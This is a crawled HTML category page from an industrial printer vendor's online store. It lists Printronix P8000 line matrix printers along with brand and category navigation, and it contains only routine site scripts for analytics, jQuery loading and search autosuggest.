

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sinca.biz/printronix-p8000-line-matrix-printer-c-55_56_774.html
body_size: 88465
content:
<!DOCTYPE html >
<html dir="LTR" lang="en">
<head>
<link rel="shortcut icon" href="favicon.ico">
<base href="https://www.sinca.biz/index.php">
 <title>Printronix P8000 Series Line Printers- Sinca.biz</title>
 <meta name="Description" content="Printronix P8000 Line Printers are in stock at SINCA-Printers, Parts, Supplies & Repair Services. Order online or call 800-811-8193. 500-2000 Line Per Minute Printers- All configurations available for immediate shipment!">
 <meta name="robots" content="max-image-preview:large" />
 <!-- EOF: Generated Meta Tags -->
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "url": "https://sinca.biz",
  "name": "Your #1 stocking supplier for Industrial Printers, Spare Parts, Supplies &amp; Repair Services",
  "contactPoint": {
    "@type": "ContactPoint",
    "telephone": "+1-800-811-8193",
    "contactType": "Customer service"
  }
}
</script> 

<meta name="viewport" content="width=device-width, initial-scale=1">

    
 	<!-- Bootstrap core CSS -->
    <link href="templates/sinca/css/bootstrap.min.css" rel="stylesheet">
    <link href="templates/sinca/css/bootstrap-theme.css" rel="stylesheet">
    
   
<!-- HTML5 shim and Respond.js IE8 support of HTML5 elements and media queries -->
<!--[if lt IE 9]>
<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
<script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script> 
<style type="text/css">
.gradient {filter: none;}
.prod-page .col-sm-8 {float: right !important;}
.prod-page {margin-bottom:0 !important;}
</style>
<![endif]-->
    
 <!-- Custom styles for this site -->
<!--<link rel="stylesheet" type="text/css" href="">-->
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js"></script>
<script type="text/javascript">
  if (typeof jQuery == 'undefined') {
    //alert('You are running a local copy of jQuery!');
    document.write(unescape("%3Cscript src='includes/javascript/jquery-1.6.2.min.js' type='text/javascript'%3E%3C/script%3E"));
  }
</script>
<!-- Google Analytics RCI start -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-W2ZCBPT4N4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-W2ZCBPT4N4');
</script>
<!-- Google Analytics RCI end -->
    

    
<!--<script src="jquery/jquery-1.9.1.min.js"></script>
 <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js"></script>-->
<script async src="templates/sinca/js/bootstrap.min.js"></script>  
<script async src="templates/sinca/js/bootstrap.js"></script>  
<script async src="includes/javascript/jquery/custom.js"></script>
<link href="templates/sinca/css/style.css?rand=1759205800" rel="stylesheet">


<!--[if IE]>
<style type="text/css">
.template-button-left, .template-button-middle, .template-button-right {
  height: 28px;
}
</style>
<![endif]-->
<script type="text/javascript">
 var userAgent = navigator.userAgent.toLowerCase();
	// Test if the browser is IE and check the version number is lower than 10
if (/msie/.test(userAgent) && parseFloat((userAgent.match(/.*(?:rv|ie)[\/: ](.+?)([ \);]|$)/) || [])[1]) < 10)
 {	  // Navigate to error page
   jQuery(document).ready(function(){
   jQuery("#sinca").modal('show');
   });
 }

</script>

</head>
<body>
<!-- warnings //-->
<!-- warning_eof //-->
                            
<!-- header //-->
<script>
function suggest(inputString)
{
		if(inputString.length == 0) {
			$('#suggestions').fadeOut();
		} else {
		$('#country').addClass('load');
			$.post("autosuggest.php", {queryString: ""+inputString+""}, function(data){
				if(data.length >0) {
					$('#suggestions').fadeIn();
					$('#suggestionsList').html(data);
					$('#country').removeClass('load');
				}
			});
		}
}

function fill(thisValue) 
{
	if (thisValue != "" && thisValue != undefined){
		//alert (thisValue);
		window.location.href = 'product_info.php?products_id='+thisValue; 	
	}
	
  //$('#country').val(thisValue);
 // setTimeout("$('#suggestions').fadeOut();", 600);
}

</script>
  <div class="container">

  <header class="row">

        	<div class="col-md-4 col-sm-5 mbot15-xs">
            	<div class="row">
                    <div class="col-xs-8">
					<a href="https://www.sinca.biz/index.php"> <img src="templates/sinca/images/logo.png" alt="Sinca" title="Sinca" width="239" height="65" class="img-responsive mtop15"></a>
             
                 </div>
                   <div class="col-xs-4">
                    <a href="javascript:void(0)"><img class="img-responsive" src="templates/sinca/images/30yrs.png"  alt="30 Years"/></a>
                    </div>
                </div>
            </div>

            <div class="col-md-4 col-sm-7 mbot15-xs">
            	<div class="row top_icon_main">
                	<div class="col-xs-6">
                        <div class="top_icon">
                            <i class="fa fa-phone"></i> Need Assistance?<span>800-811-8193</span>
                        </div>
                    </div>
                    <div class="col-xs-6">
                         <div class="top_icon">
                             <i class="fa fa-shopping-cart"></i>Shopping Cart<span class="cart_stxt"><a href="https://www.sinca.biz/shopping_cart.php"> 0 ITEMS IN YOUR CART</a></span>
                        </div>
                	 </div>
                </div>
            </div>
            <div class="col-md-4 col-sm-12 mbot15">
            	<div class="top_links"> 
                 <div class="col-md-12 col-sm-6 pr0 text-right mbot10">
                 
                    

                   <a href="login.html" >Login</a> &nbsp;&nbsp; |  &nbsp;&nbsp;
                   <a href="account.html">My Account</a> &nbsp;&nbsp; | &nbsp;&nbsp;
                   <a href="contact.html">Contact Us</a>
                
               </div>
                   <div class="top_soc_links col-md-8 pull-right pr0">
<a target="_blank" href="https://www.facebook.com/SincaPrinters" class="ts_fb"><i class="fa fa-facebook-square"></i></a>
<a target="_blank" href="https://twitter.com/tweetsinca" class="ts_tw"><i class="fa fa-twitter-square"></i></a>
<a target="_blank" href="https://sinca.biz/blog/"  ><i class="fa fa-rss-square ts_blog"></i></a>
<a target="_blank" href="http://www.youtube.com/SincaPrinters" class="ts_yb"><i class="fa fa-youtube-square"></i></a>
<a target="_blank" href="http://www.linkedin.com/company/sinca--addison-tx?trk=tyah" class="ts_in"><i class="fa fa-linkedin-square"></i></a>

   </div>  
   <div class="clearfix"></div>
  </div>
  </div>
  
  <div class="clearfix"></div>
            <!-- Static navbar -->
           <div class="main_menu col-sm-12"> 
               <div class="navbar navbar-default" role="navigation">
                   <div class="col-sm-11 col-lg-11 sinca-mobile-search bar-left-box"> 
                      <div class="form-group"> 
            			<form name="quick_find" action="https://www.sinca.biz/advanced_search_result.php" method="get" class="navbar-form navbar-right">                         
            			<div class="top_search" id="suggest"> 
            					<input name="keywords"  placeholder="Search Sinca.biz" type="text" onblur="fill();" id="country" onfocus="if (this.value == 'Search Model #, Title and Name') this.value = '';"  class="searchfield ui-autocomplete-input form-control" autocomplete="off" onkeyup="suggest(this.value);" > 
            					<button class="glyphicon glyphicon-search form-s-icon"></button>
            					<div class="suggestionsBox" id="suggestions" style="display: none;"> 
            					  <img src="images/arrow.png" style="position: relative; top: -18px; left: 30px;" alt="upArrow" />
            					  <div class="suggestionList" id="suggestionsList"> &nbsp; </div>
            					</div>  
            			 </div>
            			</form> 
                     </div>
                   </div>
                  <div class="col-sm-1 col-lg-1 bar-right-box">
               	   <div class="navbar-header">
                    <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
                      <span class="sr-only">Toggle navigation</span>
                      <span class="icon-bar"></span>
                      <span class="icon-bar"></span>
                      <span class="icon-bar"></span>
                    </button> 
                 </div> <!-- Mobile View Button -->	
                </div>
                
                <div class="navbar-collapse collapse">
                  	<ul class="nav navbar-nav">   
                      <li ><a href="https://www.sinca.biz/index.php"><i class="fa fa-home"></i> Home</a></li>
                      <li ><a href="https://www.sinca.biz/about-us-pg-4.html">ABOUT SINCA</a></li>
                      <li ><a href="printers.html">PRINTERS</a></li>
                      <li ><a href="spare-parts.html">SPARE PARTS</a></li>
                      <li ><a href="ribbon-ink-toner.html">SUPPLIES</a></li>
                      <li><a href="https://www.sinca.biz/printer-service-repair-pg-8.html">SERVICE & REPAIR</a></li>
                    <!--  <li><a href="">SPECIALS</a></li>-->
                      <li><a href="featured-products.html">FEATURED</a></li>
                     <!-- <li><a href="/blog/">BLOG</a></li>   -->                  
                     </ul>
                    
       <div class="form-group sinca-desktop-search"> 
		<form name="quick_find" action="https://www.sinca.biz/advanced_search_result.php" method="get" class="navbar-form navbar-right">                         
        <div class="top_search" id="suggest"> 
                                 
                <input name="keywords"  placeholder="Search Sinca.biz" type="text" onblur="fill();" id="country" onfocus="if (this.value == 'Search Model #, Title and Name') this.value = '';"  class="searchfield ui-autocomplete-input form-control" autocomplete="off" onkeyup="suggest(this.value);" > 
                <button class="glyphicon glyphicon-search form-s-icon"></button>
                <div class="suggestionsBox" id="suggestions" style="display: none;"> 
                  <img src="images/arrow.png" style="position: relative; top: -18px; left: 30px;" alt="upArrow" />
                  <div class="suggestionList" id="suggestionsList"> &nbsp; </div>
                </div>  
         </div>
        </form> 
    </div>
     
   </div>
</div>
</div>
 </header>
<!-- header_eof //--><!-- header_eof //-->
<!-- body //-->
<section class="mid_content">

<div class="main_breadcrumb">
           		<ol class="breadcrumb">
                  <a href="https://www.sinca.biz/index.php" class="headerNavigation" itemprop="url"><span itemprop="title">Home</span></a> &nbsp;&frasl;&nbsp; <a href="https://www.sinca.biz/printronix-c-55.html" class="headerNavigation" itemprop="url"><span itemprop="title">Printronix</span></a> &nbsp;&frasl;&nbsp; <a href="https://www.sinca.biz/printronix-line-printers-c-55_56.html" class="headerNavigation" itemprop="url"><span itemprop="title">Printronix Line Printers</span></a> &nbsp;&frasl;&nbsp; <a href="https://www.sinca.biz/printronix-p8000-line-matrix-printer-c-55_56_774.html" class="headerNavigation" itemprop="url"><span itemprop="title">Printronix P8000 Line Matrix Printer</span></a> 
                </ol> 
           </div> 
                      <div class="row">
                         
<div class="col-md-3 col-sm-4 mbot15-xs hidden-xs">




                      

                          <!-- categories //-->
  <div class="well well-default">
  <div class="shop-title"><h2>SHOP BY BRAND</h2></div>
 <ul class="list-unstyled brand-list">
      <li><a href="https://www.sinca.biz/thermal-printheads-c-11748.html">Thermal Printheads</a></li>
      <li><a href="https://www.sinca.biz/ibm-infoprint-c-57.html">IBM Infoprint</a></li>
      <li><a href="https://www.sinca.biz/intermec-c-11719.html">Intermec</a></li>
      <li><a href="https://www.sinca.biz/okidata-c-11664.html">Okidata</a></li>
      <li><a href="https://www.sinca.biz/printek-c-590.html">Printek</a></li>
      <li><a href="https://www.sinca.biz/printronix-c-55.html">Printronix</a></li>
      <li><a href="https://www.sinca.biz/tally-dascom-c-589.html">Tally Dascom</a></li>
      <li><a href="https://www.sinca.biz/tally-and-tallygenicom-c-61.html">Tally and TallyGenicom</a></li>
      <li><a href="https://www.sinca.biz/zebra-c-567.html">Zebra</a></li>
      <li><a href="https://www.sinca.biz/epson-c-71.html">Epson</a></li>
      <li><a href="https://www.sinca.biz/compuprint-c-593.html">Compuprint</a></li>
   </ul>
  <div class="text-right"><a href="/brands.php"><span class="btn">Show All</span></a>
</div> 

</div>

  <div class="well well-default well-19">
                            <h2>SHOP BY CATEGORIES</h2>
                            
     <form name="categories" action="https://www.sinca.biz/index.php" method="get">       <select class="form-control" name="cPath" onchange="this.form.submit();"><option value="">Please Select</option><option value="11748">Thermal Printheads</option><option value="11771">&nbsp;&nbsp;Avery Dennison Thermal Printheads</option><option value="11754">&nbsp;&nbsp;Bell-Mark Thermal Printheads</option><option value="11755">&nbsp;&nbsp;Bizerba Thermal Printheads</option><option value="11753">&nbsp;&nbsp;CAB Thermal Printheads</option><option value="11756">&nbsp;&nbsp;Datamax Thermal Printheads</option><option value="11750">&nbsp;&nbsp;Intermec Thermal Printheads</option><option value="11757">&nbsp;&nbsp;Markem-Imaje Thermal Printheads</option><option value="11758">&nbsp;&nbsp;Norwood Thermal Printheads</option><option value="11751">&nbsp;&nbsp;Printronix Auto ID Thermal Printheads</option><option value="11752">&nbsp;&nbsp;SATO Thermal Printheads</option><option value="11759">&nbsp;&nbsp;Toshiba-TEC Thermal Printheads</option><option value="11770">&nbsp;&nbsp;TSC Thermal Printheads</option><option value="11760">&nbsp;&nbsp;Videojet Thermal Printheads</option><option value="11749">&nbsp;&nbsp;Zebra Thermal Printheads</option><option value="57">IBM Infoprint</option><option value="11761">&nbsp;&nbsp;IBM 6400 Printer</option><option value="58">&nbsp;&nbsp;IBM Infoprint 6500 Line Printer</option><option value="64">&nbsp;&nbsp;IBM Dot Matrix Printer 4230, 4232, 4247</option><option value="67">&nbsp;&nbsp;IBM - Thermal Printers, InfoPrint</option><option value="90">&nbsp;&nbsp;IBM Infoprint Printer Parts</option><option value="502">&nbsp;&nbsp;&nbsp;&nbsp;IBM - 4232-302,4230 Series Parts</option><option value="495">&nbsp;&nbsp;&nbsp;&nbsp;IBM - 4400 Thermal Printer Parts</option><option value="551">&nbsp;&nbsp;&nbsp;&nbsp;IBM - 6400i Series Spare Parts</option><option value="493">&nbsp;&nbsp;&nbsp;&nbsp;IBM - 6412 Series Spare Parts</option><option value="515">&nbsp;&nbsp;&nbsp;&nbsp;IBM - InfoPrint 4247 Spare Parts</option><option value="496">&nbsp;&nbsp;&nbsp;&nbsp;IBM - InfoPrint 6700 Spare Parts</option><option value="141">&nbsp;&nbsp;&nbsp;&nbsp;IBM 6400 Parts</option><option value="490">&nbsp;&nbsp;&nbsp;&nbsp;IBM 6408 Parts</option><option value="503">&nbsp;&nbsp;&nbsp;&nbsp;IBM Infoprint 6500 Parts</option><option value="578">&nbsp;&nbsp;IBM Supplies - Ribbon, Ink & Toner</option><option value="152">&nbsp;&nbsp;IBM - Fusers/ Maintenance Kits</option><option value="11719">Intermec</option><option value="11720">&nbsp;&nbsp;Intermec Industrial Thermal Printers</option><option value="11721">&nbsp;&nbsp;Intermec Thermal Printhead</option><option value="11664">Okidata</option><option value="11665">&nbsp;&nbsp;OKI - Okidata Dot Matrix Printers</option><option value="11666">&nbsp;&nbsp;OKI - Okidata Printer Parts</option><option value="11668">&nbsp;&nbsp;&nbsp;&nbsp;OKI - Okidata 4410 Spare Parts</option><option value="590">Printek</option><option value="601">&nbsp;&nbsp;Printek - Dot Matrix Printers</option><option value="603">&nbsp;&nbsp;Printek - Printer Spare Parts</option><option value="760">&nbsp;&nbsp;&nbsp;&nbsp;Printek - FormsMaster 8000se, 8003se Printer Parts</option><option value="614">&nbsp;&nbsp;&nbsp;&nbsp;Printek - FormsPro 4000, 4003 Printer Parts</option><option value="761">&nbsp;&nbsp;&nbsp;&nbsp;Printek - FormsPro 4300, 4500, 4503 Printer Parts</option><option value="612">&nbsp;&nbsp;&nbsp;&nbsp;Printek - FormsPro 4600, 4603 Printer Parts</option><option value="747">&nbsp;&nbsp;&nbsp;&nbsp;Printek - PrintMaster 850, 850si, 852si Printer Parts</option><option value="613">&nbsp;&nbsp;&nbsp;&nbsp;Printek - PrintMaster 860, 862 Printer Parts</option><option value="602">&nbsp;&nbsp;Printek Ribbons</option><option value="758">&nbsp;&nbsp;&nbsp;&nbsp;Printek - Ribbons - FormsPro, FormsMaster</option><option value="759">&nbsp;&nbsp;&nbsp;&nbsp;Printek - Ribbons PrintMaster</option><option value="55">Printronix</option><option value="56">&nbsp;&nbsp;Printronix Line Printers</option><option value="11708">&nbsp;&nbsp;&nbsp;&nbsp;New Printronix P8000 Printers - New Enhanced Simplified Configurations</option><option value="774">&nbsp;&nbsp;&nbsp;&nbsp;Printronix P8000 Line Matrix Printer</option><option value="770">&nbsp;&nbsp;&nbsp;&nbsp;Printronix - P3000 Series Line Matrix Printers</option><option value="775">&nbsp;&nbsp;&nbsp;&nbsp;Printronix P4280 Line Matrix Printer</option><option value="771">&nbsp;&nbsp;&nbsp;&nbsp;Printronix P5000 Line Matrix Printer</option><option value="773">&nbsp;&nbsp;&nbsp;&nbsp;Printronix P7000 Series Cartridge Line Matrix Printers</option><option value="772">&nbsp;&nbsp;&nbsp;&nbsp;Printronix - P7000 Series Spool Line Matrix Printers</option><option value="580">&nbsp;&nbsp;Printronix Printer Ribbons, Printronix Supplies</option><option value="732">&nbsp;&nbsp;&nbsp;&nbsp;Printronix - P5000 Series Ribbons</option><option value="733">&nbsp;&nbsp;&nbsp;&nbsp;Printronix - P7000 Cartridge Ribbons</option><option value="736">&nbsp;&nbsp;&nbsp;&nbsp;Printronix - P7000 Spool-HD Ribbons</option><option value="737">&nbsp;&nbsp;&nbsp;&nbsp;Printronix - P7000 Spool-Specialty Ribbons</option><option value="735">&nbsp;&nbsp;&nbsp;&nbsp;Printronix - P7000 Spool-Standard-Zero Tear Ribbons</option><option value="738">&nbsp;&nbsp;&nbsp;&nbsp;Printronix - P8000 Cartridge Ribbons</option><option value="743">&nbsp;&nbsp;&nbsp;&nbsp;Printronix - SL-T5000 Thermals - Ribbons & Printheads</option><option value="741">&nbsp;&nbsp;&nbsp;&nbsp;Printronix - SL4M-T4M Thermal Ribbons & Printheads</option><option value="739">&nbsp;&nbsp;&nbsp;&nbsp;Printronix - T2N Thermal Ribbons & Printheads</option><option value="745">&nbsp;&nbsp;&nbsp;&nbsp;Printronix Labels - Thermal RFID</option><option value="746">&nbsp;&nbsp;&nbsp;&nbsp;Printronix Labels - Thermal Transfer - Direct Thermal Media</option><option value="744">&nbsp;&nbsp;&nbsp;&nbsp;Printronix Ribbons - Zebra Compatible</option><option value="11747">&nbsp;&nbsp;Printronix Serial Matrix Printers</option><option value="11710">&nbsp;&nbsp;Printronix Thermal Printheads</option><option value="69">&nbsp;&nbsp;Printronix Thermal Barcode Printers</option><option value="11699">&nbsp;&nbsp;&nbsp;&nbsp;Printronix - SL4M-T4M Thermal Printers</option><option value="11700">&nbsp;&nbsp;&nbsp;&nbsp;Printronix - SL5000r-T5000r Series Thermal Printers</option><option value="11701">&nbsp;&nbsp;&nbsp;&nbsp;Printronix - T2N Thermal Printers</option><option value="11702">&nbsp;&nbsp;&nbsp;&nbsp;Printronix - T5000e Series Thermal Printers</option><option value="11709">&nbsp;&nbsp;&nbsp;&nbsp;Printronix Auto ID T6000 Thermal Barcode Printers</option><option value="11704">&nbsp;&nbsp;&nbsp;&nbsp;Printronix T8000 Thermal Label Barcode Printers</option><option value="93">&nbsp;&nbsp;Printronix Spare Parts</option><option value="734">&nbsp;&nbsp;&nbsp;&nbsp;Printronix P8000 Series Spare Parts</option><option value="100">&nbsp;&nbsp;&nbsp;&nbsp;Printronix P7000 Series Printer Parts- Spool Style</option><option value="731">&nbsp;&nbsp;&nbsp;&nbsp;Printronix P7000 Printer Spare Parts (Cartridge Style Printer)</option><option value="730">&nbsp;&nbsp;&nbsp;&nbsp;Printronix P5000 V2, P5220, P5224 Printer Parts</option><option value="485">&nbsp;&nbsp;&nbsp;&nbsp;Printronix P5000 Spare Parts</option><option value="740">&nbsp;&nbsp;&nbsp;&nbsp;Printronix - T2N Thermal Printer Parts</option><option value="483">&nbsp;&nbsp;&nbsp;&nbsp;Printronix P4280 Printer Parts</option><option value="742">&nbsp;&nbsp;&nbsp;&nbsp;Printronix - SL4M-T4M Thermal Printer Parts</option><option value="99">&nbsp;&nbsp;&nbsp;&nbsp;Printronix - SL/T5000r Series Printer Parts</option><option value="550">&nbsp;&nbsp;&nbsp;&nbsp;Printronix - P9012, P9212 Printer Parts</option><option value="506">&nbsp;&nbsp;&nbsp;&nbsp;Printronix - P3040,P3240 Printer Parts</option><option value="790">&nbsp;&nbsp;&nbsp;&nbsp;Printronix - M4L/M4L2 Mobile Printer Parts</option><option value="462">&nbsp;&nbsp;&nbsp;&nbsp;Printronix T5000e Printer Parts</option><option value="546">&nbsp;&nbsp;&nbsp;&nbsp;Printronix - Non-published Legacy Printer Parts</option><option value="589">Tally Dascom</option><option value="604">&nbsp;&nbsp;Tally Dascom - Dot Matrix Printers</option><option value="606">&nbsp;&nbsp;Tally Dascom - Printer Parts</option><option value="769">&nbsp;&nbsp;&nbsp;&nbsp;Tally Dascom - MIP480 Printer Parts - NO LONGER AVAILABLE</option><option value="11768">&nbsp;&nbsp;&nbsp;&nbsp;Tally Dascom - Printheads</option><option value="767">&nbsp;&nbsp;&nbsp;&nbsp;Tally Dascom - T2150_T2250 Printer Parts</option><option value="768">&nbsp;&nbsp;&nbsp;&nbsp;Tally Dascom - T2240 Printer Parts</option><option value="766">&nbsp;&nbsp;&nbsp;&nbsp;Tally Dascom - T2265_T2280 Printer Parts</option><option value="762">&nbsp;&nbsp;&nbsp;&nbsp;Tally Dascom - T2365_T2380_T2265+_T2280+ Printer Parts</option><option value="765">&nbsp;&nbsp;&nbsp;&nbsp;Tally Dascom - T2440_T2540 Printer Parts</option><option value="764">&nbsp;&nbsp;&nbsp;&nbsp;Tally Dascom - T5040 Printer Parts - NO LONGER AVAILABLE</option><option value="792">&nbsp;&nbsp;Tally Dascom - Thermal Printers</option><option value="605">&nbsp;&nbsp;Tally Dascom Ribbons, Ink & Toner</option><option value="763">&nbsp;&nbsp;&nbsp;&nbsp;Tally Dascom - Fabric Ribbons</option><option value="61">Tally and TallyGenicom</option><option value="62">&nbsp;&nbsp;Tally and TallyGenicom - Line Matrix Printers</option><option value="11681">&nbsp;&nbsp;&nbsp;&nbsp;TallyGenicom - 6800 Series Line Matrix Printers</option><option value="11687">&nbsp;&nbsp;&nbsp;&nbsp;Genicom - 4410XT, 4440XT Line Printers</option><option value="11688">&nbsp;&nbsp;&nbsp;&nbsp;Genicom - 4470XT, 4490XT Line Printers</option><option value="11689">&nbsp;&nbsp;&nbsp;&nbsp;Genicom - 4800, 4900 Series Line Printers</option><option value="11690">&nbsp;&nbsp;&nbsp;&nbsp;Genicom - 5050, 5100 Line Printers</option><option value="11691">&nbsp;&nbsp;&nbsp;&nbsp;Genicom - 5180 Line Printers</option><option value="11692">&nbsp;&nbsp;&nbsp;&nbsp;Mannesmann Tally - MT6082, MT6092 Line Printers</option><option value="11693">&nbsp;&nbsp;&nbsp;&nbsp;Mannesmann Tally - MT645, MT661 Line Printers</option><option value="11694">&nbsp;&nbsp;&nbsp;&nbsp;Mannesmann Tally - MT691, MT681 Line Printers</option><option value="11695">&nbsp;&nbsp;&nbsp;&nbsp;Tally - T6045, T6050 Line Printers</option><option value="11696">&nbsp;&nbsp;&nbsp;&nbsp;Tally T6065, Tally T6090, Tally T6100 Line Printers</option><option value="11697">&nbsp;&nbsp;&nbsp;&nbsp;Tally - T6180 Line Printers</option><option value="11686">&nbsp;&nbsp;&nbsp;&nbsp;TallyGenicom - Legacy and LG Series Line Printers</option><option value="11682">&nbsp;&nbsp;&nbsp;&nbsp;TallyGenicom - 6300 Series Line Matrix Printers</option><option value="11683">&nbsp;&nbsp;&nbsp;&nbsp;TallyGenicom - T6200 Series Line Matrix Printers</option><option value="63">&nbsp;&nbsp;TallyGenicom - Serial Matrix Printers</option><option value="86">&nbsp;&nbsp;TallyGenicom - Printer Parts</option><option value="463">&nbsp;&nbsp;&nbsp;&nbsp;Genicom - 3460, 3470, 3480 Printer Parts</option><option value="467">&nbsp;&nbsp;&nbsp;&nbsp;Genicom - 3800 and 3900 Printer Parts</option><option value="473">&nbsp;&nbsp;&nbsp;&nbsp;Genicom - 3860 and 3880 Printer Parts</option><option value="125">&nbsp;&nbsp;&nbsp;&nbsp;Genicom - 3870 Printer Parts</option><option value="532">&nbsp;&nbsp;&nbsp;&nbsp;Genicom - 4410XT, 4440XT Printer Parts</option><option value="468">&nbsp;&nbsp;&nbsp;&nbsp;Genicom - 4470XT,4490XT Printer Parts</option><option value="129">&nbsp;&nbsp;&nbsp;&nbsp;Genicom - 4800, 4900 Series Printer Parts</option><option value="154">&nbsp;&nbsp;&nbsp;&nbsp;Genicom - 5050, 5100, 5100FS Printer Parts</option><option value="131">&nbsp;&nbsp;&nbsp;&nbsp;Genicom - 5180 Printer Parts</option><option value="537">&nbsp;&nbsp;&nbsp;&nbsp;Genicom - 930, 935, TI830, TI835 Printer Parts</option><option value="155">&nbsp;&nbsp;&nbsp;&nbsp;Genicom - LA450 Printer Parts</option><option value="511">&nbsp;&nbsp;&nbsp;&nbsp;Genicom - LA500 Printer Parts</option><option value="545">&nbsp;&nbsp;&nbsp;&nbsp;Genicom - LA700 Printer Parts</option><option value="512">&nbsp;&nbsp;&nbsp;&nbsp;Genicom - LA700plus Printer Parts</option><option value="519">&nbsp;&nbsp;&nbsp;&nbsp;MT150, MT151 Printer Parts</option><option value="520">&nbsp;&nbsp;&nbsp;&nbsp;MT350, MT360 Printer Parts</option><option value="535">&nbsp;&nbsp;&nbsp;&nbsp;MT6082, MT6092 Printer Parts</option><option value="521">&nbsp;&nbsp;&nbsp;&nbsp;MT645, MT661 Printer Parts</option><option value="522">&nbsp;&nbsp;&nbsp;&nbsp;MT691, MT681 Printer Parts</option><option value="533">&nbsp;&nbsp;&nbsp;&nbsp;Tally - T2040, T2140 Printer Parts</option><option value="530">&nbsp;&nbsp;&nbsp;&nbsp;Tally - T2045, T2060 Printer Parts</option><option value="523">&nbsp;&nbsp;&nbsp;&nbsp;Tally - T2145, T2245, T2145S Printer Parts</option><option value="524">&nbsp;&nbsp;&nbsp;&nbsp;Tally - T2150,T2250,LA550N, LA550W Printer Parts</option><option value="525">&nbsp;&nbsp;&nbsp;&nbsp;Tally - T2155, T2170 Printer Parts</option><option value="534">&nbsp;&nbsp;&nbsp;&nbsp;Tally - T2240, T2340 Printer Parts</option><option value="526">&nbsp;&nbsp;&nbsp;&nbsp;Tally - T2265, T2280, LA650, LA800 Printer Parts</option><option value="527">&nbsp;&nbsp;&nbsp;&nbsp;Tally - T6045, T6050 Printer Parts</option><option value="528">&nbsp;&nbsp;&nbsp;&nbsp;Tally - T6065, T6090, T6100 Printer Parts</option><option value="531">&nbsp;&nbsp;&nbsp;&nbsp;Tally - T6180 Printer Parts</option><option value="529">&nbsp;&nbsp;&nbsp;&nbsp;Tally - T6212, T6215, T6218 Printer Parts</option><option value="566">&nbsp;&nbsp;&nbsp;&nbsp;TallyGenicom - 6306, 6312 Printer Parts</option><option value="547">&nbsp;&nbsp;&nbsp;&nbsp;Tally, Genicom and TallyGenicom Legacy Printer Parts - discontinued</option><option value="581">&nbsp;&nbsp;TallyGenicom - Printer Supplies</option><option value="567">Zebra</option><option value="568">&nbsp;&nbsp;Zebra Industrial Printers</option><option value="11670">&nbsp;&nbsp;&nbsp;&nbsp;Zebra 105SL Industrial Printers</option><option value="11669">&nbsp;&nbsp;&nbsp;&nbsp;Zebra 105SL Plus Industrial Printers</option><option value="11679">&nbsp;&nbsp;&nbsp;&nbsp;Zebra S4M Industrial Printer</option><option value="11671">&nbsp;&nbsp;&nbsp;&nbsp;Zebra Xi4 Series Industrial Printers</option><option value="11707">&nbsp;&nbsp;&nbsp;&nbsp;Zebra XiII Series Industrial Printers</option><option value="11675">&nbsp;&nbsp;&nbsp;&nbsp;Zebra XiIII Plus Series Industrial Printers</option><option value="11672">&nbsp;&nbsp;&nbsp;&nbsp;Zebra XiIII Series Industrial Printers</option><option value="11676">&nbsp;&nbsp;&nbsp;&nbsp;Zebra Z4M Plus, Z6M Plus Industrial Printers</option><option value="11929">&nbsp;&nbsp;&nbsp;&nbsp;Zebra ZE500 Series Print Engine</option><option value="11674">&nbsp;&nbsp;&nbsp;&nbsp;Zebra ZM400, ZM600 Industrial Printers</option><option value="11677">&nbsp;&nbsp;&nbsp;&nbsp;Zebra ZT200 Series Industrial Printers</option><option 